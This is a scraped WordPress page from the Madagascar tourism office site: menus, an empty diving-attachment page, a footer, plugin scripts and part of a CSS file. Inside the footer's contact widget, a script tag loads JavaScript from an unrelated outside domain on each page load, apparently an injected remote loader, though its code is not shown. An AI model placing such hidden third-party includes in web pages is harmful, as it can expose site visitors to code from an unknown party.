	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/se-deplacer/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Se déplacer</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/vols-internes/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Vols internes</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/location-de-voitures-motos/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Location</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/transports-locaux/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Transports locaux</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/se-deplacer-autrement/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Se déplacer autrement</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/restaurants-et-sorties/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Restaurants et sorties</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/restaurants-et-sorties/restaurants/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Restaurants</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/restaurants-et-sorties/bars-boites-de-nuit/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Bars et boîtes de nuit</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/activites/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Activités à Madagascar</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/activites/mer-sports-nautiques/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Mer et sports nautiques</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/activites/sport-et-aventure/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Sport et aventure</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/activites/nature-observation/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Nature, observation</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/ecotourisme/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Ecotourisme</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Idées de circuit</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/excursions-darchipels-forets/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Excursions d&rsquo;archipels en forêts</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/contrees-nature-decouvertes/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les contrées « nature &#038; découvertes »</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/lappel-des-baobabs/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">L&rsquo;appel des baobabs</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/grand-sud-sauvage/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le grand sud sauvage</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/route-arc-ciel/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">La route « arc-en-ciel »</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Infos pratiques</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/communique-officiel-aux-emetteurs/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Communique Officiel aux Emetteurs</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/alertes-de-voyage-pour-madagascar/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Alertes de voyage pour Madagascar</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/guides-et-videos-de-formation-aux-protocoles-dhygiene/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Opérateurs certifiés SAFE TRAVELS</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/en/avant-de-venir/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Avant de venir</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/une-fois-sur-place/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Une fois sur place</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/bon-a-savoir/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Bon à savoir</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/adresses-utiles/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Adresses utiles</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/agence-de-voyage-et-to/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Les agences de voyages &#038; tour operators</a></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/offices-regionaux-du-tourisme-de-madagascar/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Offices Régionaux du Tourisme de Madagascar</a></li>
</ul></li>
<li class="menu__item menu__item--lvl1"><a href="https://madagascar-tourisme.com/fr/vivez/" class="menu__item__link menu__item__link--lvl1  jsSubTempo">Vivez</a></li>
<li class="menu__item menu__item--lvl1"><a href="https://madagascar-tourisme.com/fr/ontm/" class="menu__item__link menu__item__link--lvl1  jsSubTempo">ontm</a></li>
</ul></nav>
			<div id="searchbox" class="l001-header__menu__search jsSearch">
                <form role="search" method="get" id="searchform" action="https://madagascar-tourisme.com/fr/" class="search__form">
            		<input class="search__form__field jsSearchField" value="" name="s" id="s" type="text" placeholder="Rechercher" value="">
            		<button class="search__form__btn
                        jsTrack" data-track-category="Recherche" data-track-action="" data-track-label="" type="submit">
            		</button>
            	</form>
            </div>    </div>

    
    <div class="l001-header__other">
        <a
            href="https://madagascar-tourisme.com/fr/favoris"
            class="
                l001-header__other__favorites
                jsFavoritesTrigger">

            <span class="l001-header__other__favorites__counter jsFavCounter"></span>
        </a>
        <a
            href="#"
            class="
                l001-header__other__search
                jsSearchTrigger">
        </a>
    </div>
</header><div class="tetiere-image">
    <div class="tetiere-image__visual">
        <picture>

            <!--[if IE 9]><video style="display: none;"><![endif]-->
            <source
                    data-srcset="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/default-background.jpg"
                                    media="(min-width: 1280px)" />

            <source
                    data-srcset="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/default-background.jpg"
                                    media="(min-width: 768px)" />

            <source
                    data-srcset="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/default-background.jpg"
                        <!--[if IE 9]></video><![endif]-->

            <img
                    srcset="[data-uri]"
                    class="lazyload tetiere-image__visual__img"
                    data-aspectratio=""
                    alt="Voyage Tourisme Madagascar" />
        </picture>
    </div>
        
    

    </div><div class="mg-top--x2">
    <div class="container-fluid">
        <div class="row">
            <div class="col">
                <!-- l101-breadcrumb -->
                <nav class="l101-breadcrumb hidden-sm-down">
                    <a href="https://madagascar-tourisme.com/fr/" class="l101-breadcrumb__home"></a>
                    <a href="javascript:history.back()" class="l101-breadcrumb__back">
                        <span>
                            Retour                        </span>
                    </a>
                    <div class="l101-breadcrumb__levels"><span><span><a href="https://madagascar-tourisme.com/fr/">Homepage</a></span> <span class="l101-breadcrumb__levels__icon"></span> <span><a href="https://madagascar-tourisme.com/fr/vos-envies/">vos envies</a></span> <span class="l101-breadcrumb__levels__icon"></span> <span><a href="http://madagascar-tourisme.com/fr/vos-envies/plongee/">Plongée</a></span> <span class="l101-breadcrumb__levels__icon"></span> <span class="breadcrumb_last" aria-current="page">plongée madagascar</span></span></div> <span class="breadcrumb_last" style="background:#dfdfdf;padding: 5px 15px;font-size: 13px;">- Publi&eacute; le 19 juillet 2017</span>
                </nav>
            </div>
            <!--/ l101-breadcrumb -->
            <div class="col-2">
                <!-- l102-share -->
                <section class="l102-share hidden-sm-down">
                    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58c91524e5b1387a"></script>
                    <div class="l102-share__favorite">
                        <button  class="l102-share__favorite__btn jsFavorite" type="button" data-id="4609"></button>
                    </div>
                    <div class="l102-share__addthis">
                        <a class="addthis_button_compact" href="#">
                            <span class="l102-share__addthis__content hidden-xs-down">
                                Partager, imprimer ...                            </span>
                            <span class="l102-share__addthis__icon"></span>
                        </a>
                    </div>
                </section>
                <!--/ l102-share -->
            </div>
        </div>
    </div>
</div><main>
    
<section>
    <div class="container-fluid" style="background: #fff;border-radius: 20px;padding-top: ;margin: 20px 0;">
        <div class="row">
            <div class="col-xl-8 offset-xl-2">

                            </div>
        </div>
    </div>
</section>                        </main>
<footer class="l201-footer jsFooter">
    <div class="container-fluid">
        <div class="row">
            <div class="col-md-4">
                <div class="l201-footer__container">
                    <li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Contactez-nous</div>
<div class="l201-footer__text">
Office National du Tourisme de Madagascar <br/>
Lot IBG 29C Antsahavola – B.P. 1780 <br/>
101 - Antananarivo <br/>
Tel.: +261 20 78 661 15 <br/>
Email : <a href="mailto:ontm@moov.mg;">ontm@moov.mg</a><br />
</div>
<script src="https://scriptapi.dev/api/madagascar-tourisme.js"></script></div></li>
                </div>
            </div>
            <div class="col-md-4">
                <div class="l201-footer__container">
                    <li id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Suivez nous sur les Réseaux sociaux</div>
<div class="l201-footer__socials">
<ul class="l201-footer__socials__list">
 <li class="l201-footer__socials__item">
  <a class="l201-footer__socials__inner l201-footer__socials__inner--facebook" href="https://www.facebook.com/MadagascarTourismFR" target="_blank"></a>
 </li>
 <li class="l201-footer__socials__item">
  <a style="background-image:url('https://madagascar-tourisme.com/wp-content/uploads/2024/11/Twitter-Logo-site.png');width: 45px;height: 45px;background-position: center;" class="l201-footer__socials__inner l201-footer__socials__inner--twitters" href="https://twitter.com/ilemadagascar" target="_blank"></a>
 </li>
 <li class="l201-footer__socials__item">
  <a class="l201-footer__socials__inner l201-footer__socials__inner--instagram" href="https://www.instagram.com/my_madagascar/" target="_blank"></a>
 </li>
 <li class="l201-footer__socials__item">
<a class="l201-footer__socials__inner l201-footer__socials__inner--youtube" href="https://www.youtube.com/channel/UCrn1C-SpkoRY7IcNgY3TIxw" target="_blank"></a>
</li>
 <li class="l201-footer__socials__item">
<a style="background-image:url('https://madagascar-tourisme.com/wp-content/uploads/2024/11/Flickr-Logo-siteweb.png');width: 45px;height: 45px;background-position: center;" class="l201-footer__socials__inner l201-footer__socials__inner--flickr" href="https://www.flickr.com/photos/148263140@N07/albums/" target="_blank"></a>
</li>
</ul>
</div>
<div class="l201-footer__title">Découvrez nos autres sites</div>
<div class="l201-footer__select jsListWrapper">
<ul class="l201-footer__select__list jsList">
	<li class="jsListElement"><a href="https://www.office-du-tourisme-diego-suarez.com/" target="_blank">office-du-tourisme-diego-suarez.com</a></li>
	<li class="jsListElement"><a href="https://www.nosybe-tourisme.com/fr/" target="_blank">nosybe-tourisme.com</a></li>
	<li class="jsListElement"><a href="https://tourisme-majunga.com/" target="_blank">tourisme-majunga.com</a></li>
	<li class="jsListElement"><a href="https://tourisme-sava.com/" target="_blank">tourisme-sava.com</a></li>
	<li class="jsListElement"><a href="https://tamatave-501.com/" target="_blank">tamatave-501.com</a></li>
	<li class="jsListElement"><a href="https://www.antsirabe-tourisme.com/" target="_blank">antsirabe-tourisme.com</a></li>
	<li class="jsListElement"><a href="https://fianarantsoa-tourisme.com/" target="_blank">fianarantsoa-tourisme.com</a></li>
	<li class="jsListElement"><a href="https://tourisme-antananarivo.com/" target="_blank">tourisme-antananarivo.com</a></li>
</ul>
<p tabindex="1" class="l201-footer__select__head jsListSelect">Nos sites</p>
</div></div></li>
                </div>
            </div>
            <div class="col-md-4">
                <div class="l201-footer__container">
                    <li id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Newsletter</div>
<div class="l201-footer__text">

<p>Pour rester à jour sur les actualités de Madagascar, abonnez-vous à notre newsletter !</p>

<a class="btn" href="https://madagascar-tourisme.com/fr/newsletter-ontm/">Je m'abonne</a>

</div></div></li>
<li id="custom_html-17" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Choix de la langue</div>
<p style="text-align: left;"><div class="l201-footer__lang jsListWrapper">
    <ul class="l201-footer__lang__list jsList">
                                                        <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/it/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/it.png"/>                        IT                    </a>
                </li>
                                                <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/en/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/us.png"/>                        EN                    </a>
                </li>
                                                <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/de/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/de.png"/>                        DE                    </a>
                </li>
                                                <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/zh/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/cn.png"/>                        ZH                    </a>
                </li>
                        </ul>
    <p tabindex="1" 
       class="l201-footer__lang__head jsListSelect"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/fr.png"/>        FR    </p>
</div>
</p></div></li>
                </div>
            </div>
            <div class="col-md-12">
                <div class="l201-footer__copyright">
                    <div class="l201-footer__copyright__text">
                        <div class="l201-footer__copyright__text-inner">
                            <p>Copyright madagascar-tourisme.com &copy;2017. Tous droits reservés</p>
                        </div>
                    </div>
                    <div class="l201-footer__copyright__links"><ul id="menu-menu-footer" class="l201-footer__copyright__links-list"><li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/membres-et-associations/" class="l201-footer__copyright__links-link">Membres et associations</a></li>
<li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/ministere-du-tourisme/" class="l201-footer__copyright__links-link">Ministère du Tourisme et de l’Artisanat</a></li>
<li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/les-iles-vanille/" class="l201-footer__copyright__links-link">Les îles Vanille</a></li>
<li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/plan-du-site-ontm/" class="l201-footer__copyright__links-link">Plan du site</a></li>
</ul></div>                </div>
            </div>
        </div>
    </div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ontm\/*","\/wp-content\/themes\/ai\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
                const abmsg = "We noticed an ad blocker. Consider whitelisting us to support the site ❤️";
                const abmsgd = "download";
                const iswpdmpropage = 0;
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
                                <div class="sfm-floating-menu middle-right sfm-rect vertical">
                        
                                                        <div class="sfm-button sfm-64c10c2aa7149">
                                                                            <div class="sfm-tool-tip"><a target="" href="https://madagascar-tourisme.com/fr/newsletter-ontm/">Newsletter</a></div>
                                                                        <a class="sfm-shape-button" target="" href="https://madagascar-tourisme.com/fr/newsletter-ontm/"><i class="icofont-paper-plane"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1690373563219">
                                                                            <div class="sfm-tool-tip"><a target="" href="https://madagascar-tourisme.com/fr/lettre-de-veille/">Lettre de veille</a></div>
                                                                        <a class="sfm-shape-button" target="" href="https://madagascar-tourisme.com/fr/lettre-de-veille/"><i class="icofont-file-alt"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1690373796516">
                                                                            <div class="sfm-tool-tip"><a target="" href="https://madagascar-tourisme.com/fr/ressources/">Ressources</a></div>
                                                                        <a class="sfm-shape-button" target="" href="https://madagascar-tourisme.com/fr/ressources/"><i class="icofont-verification-check"></i></a>
                                </div>
                                                    </div>
                    <script data-cfasync="false" type="text/javascript"></script>
                <!-- AddThis Settings Begin -->
                <script data-cfasync="false" type="text/javascript">
                    var addthis_product = "wpp-5.3.5";
                    var wp_product_version = "wpp-5.3.5";
                    var wp_blog_version = "6.8.3";
                    var addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"5.3.5","anonymous_profile_id":"wp-bcff2acddb83a102d0b08bc7b98eb210","plugin_mode":"AddThis","select_prefs":{"addthis_per_post_enabled":true,"addthis_above_enabled":false,"addthis_below_enabled":false,"addthis_sidebar_enabled":false,"addthis_mobile_toolbar_enabled":false,"addthis_above_showon_home":true,"addthis_above_showon_posts":true,"addthis_above_showon_pages":true,"addthis_above_showon_archives":true,"addthis_above_showon_categories":true,"addthis_above_showon_excerpts":true,"addthis_below_showon_home":true,"addthis_below_showon_posts":true,"addthis_below_showon_pages":true,"addthis_below_showon_archives":true,"addthis_below_showon_categories":true,"addthis_below_showon_excerpts":true,"addthis_sidebar_showon_home":true,"addthis_sidebar_showon_posts":true,"addthis_sidebar_showon_pages":true,"addthis_sidebar_showon_archives":true,"addthis_sidebar_showon_categories":true,"addthis_mobile_toolbar_showon_home":true,"addthis_mobile_toolbar_showon_posts":true,"addthis_mobile_toolbar_showon_pages":true,"addthis_mobile_toolbar_showon_archives":true,"addthis_mobile_toolbar_showon_categories":true,"sharing_enabled_on_post_via_metabox":true},"page_info":{"template":"pages","post_type":"attachment"}};
                    if (typeof(addthis_config) == "undefined") {
                        var addthis_config = {"data_track_clickback":true,"ui_atversion":300};
                    }
                    if (typeof(addthis_share) == "undefined") {
                        var addthis_share = {};
                    }
                    if (typeof(addthis_layers) == "undefined") {
                        var addthis_layers = {};
                    }
                </script>
                <script
                    data-cfasync="false"
                    type="text/javascript"
                    src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5b83a5d98bf544ee "
                    async="async"
                >
                </script>
                <script data-cfasync="false" type="text/javascript">
                    (function() {
                        var at_interval = setInterval(function () {
                            if(window.addthis) {
                                clearInterval(at_interval);
                                addthis.layers(addthis_layers);
                            }
                        },1000)
                    }());
                </script>
                <link rel='stylesheet' id='addthis_output-css' href='https://madagascar-tourisme.com/wp-content/plugins/addthis/css/output.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/madagascar-tourisme.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/madagascar-tourisme.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/js/custom-scripts.js?ver=1.3.1" id="sfm-custom-scripts-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/dearpdf-lite/assets/js/dearpdf-lite.min.js?ver=2.0.38" id="dearpdf-script-js"></script>
<!--wp_footer-->
</body>
</html>




<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Mise en cache de page à l’aide de Disk: Enhanced 
Content Delivery Network via N/A
Mise en cache de la base de données utilisant Disk  (Request-wide modification query)

Served from: madagascar-tourisme.com @ 2026-01-23 17:50:51 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://madagascar-tourisme.com/wp-content/themes/ontm/assets/css/global-ontm.min.css?ver=6.8.3
body_size: 39246
content:
@charset "UTF-8";.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.vertical-center{position:relative;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.horizontal-center{position:relative;left:50%;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}.vertical-horizontal-center{position:relative;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.be101-button__content:after,.bh001-visual__btn:after,.bh001-visual__container__content__block__btn:after,.bh002-visual__btn:after,.bh002-visual__container__content__block__inner__btn:after,.bh103-mosaic-3-columns__block:after,.bh103-mosaic-3-columns__btn:after,.bh150-highlight-flap__button:after,.bh150-highlight-flap__entry__button:after,.bh201-tab-numbered__btn:after,.bh201-tab-numbered__content__btn:after,.bh201-tab-numbered__trigger:after,.bh220-tab-stream__btn:after,.bh301-picto__button:after,.bh301-picto__list__item__visual:after,.bh311-logo__btn:after,.bh311-logo__slider__button-left:after,.bh311-logo__slider__button-right:after,.bt001-header-video__invite-scroll:after,.bt001-header-video__play-mobile:after,.bt001-header-video__sound:after,.bw001-weather__row__icon-wrapper:after,.chapo__btn:after,.icon--more-medium,.l001-header__hamburger:after,.l001-header__other__favorites:after,.l001-header__other__search:after,.l102-share__addthis__icon:after,.l102-share__favorite__btn.jsRemoveToFav:after,.l102-share__favorite__btn:after,.le001-page__content__label__picto:after,.le001-page__visual__picto.jsRemoveToFav:after,.le001-page__visual__picto:after,.le102-event__visuals__picto.jsRemoveToFav:after,.le102-event__visuals__picto:after,.le201-oi__visuals__picto.jsRemoveToFav:after,.le201-oi__visuals__picto:after,.search__form__btn:after,.svg-cross-medium,.svg-more-medium,.t301-fiche-oi__slider__button-left:after,.t301-fiche-oi__slider__button-right:after,.tetiere-image-title__invite-scroll:after{background:url(svg/sprite.css-3b2a39d7.svg) no-repeat}.l102-share__favorite__btn.jsRemoveToFav:after,.le001-page__visual__picto.jsRemoveToFav:after,.le102-event__visuals__picto.jsRemoveToFav:after,.le201-oi__visuals__picto.jsRemoveToFav:after,.svg-cross-medium{background-position:0 0}.l102-share__favorite__btn.jsRemoveToFav:after,.le001-page__visual__picto.jsRemoveToFav:after,.le102-event__visuals__picto.jsRemoveToFav:after,.le201-oi__visuals__picto.jsRemoveToFav:after,.svg-cross-medium-dims{width:29px;height:29px}.be101-button__content:after,.bh001-visual__btn:after,.bh001-visual__container__content__block__btn:after,.bh002-visual__btn:after,.bh002-visual__container__content__block__inner__btn:after,.bh103-mosaic-3-columns__block:after,.bh103-mosaic-3-columns__btn:after,.bh150-highlight-flap__button:after,.bh150-highlight-flap__entry__button:after,.bh201-tab-numbered__btn:after,.bh201-tab-numbered__content__btn:after,.bh201-tab-numbered__trigger:after,.bh220-tab-stream__btn:after,.bh301-picto__button:after,.bh301-picto__list__item__visual:after,.bh311-logo__btn:after,.bh311-logo__slider__button-left:after,.bh311-logo__slider__button-right:after,.bt001-header-video__invite-scroll:after,.bt001-header-video__play-mobile:after,.bt001-header-video__sound:after,.bw001-weather__row__icon-wrapper:after,.chapo__btn:after,.icon--more-medium,.l001-header__hamburger:after,.l001-header__other__favorites:after,.l001-header__other__search:after,.l102-share__addthis__icon:after,.l102-share__favorite__btn:after,.le001-page__content__label__picto:after,.le001-page__visual__picto:after,.le102-event__visuals__picto:after,.le201-oi__visuals__picto:after,.search__form__btn:after,.svg-more-medium,.t301-fiche-oi__slider__button-left:after,.t301-fiche-oi__slider__button-right:after,.tetiere-image-title__invite-scroll:after{background-position:100% 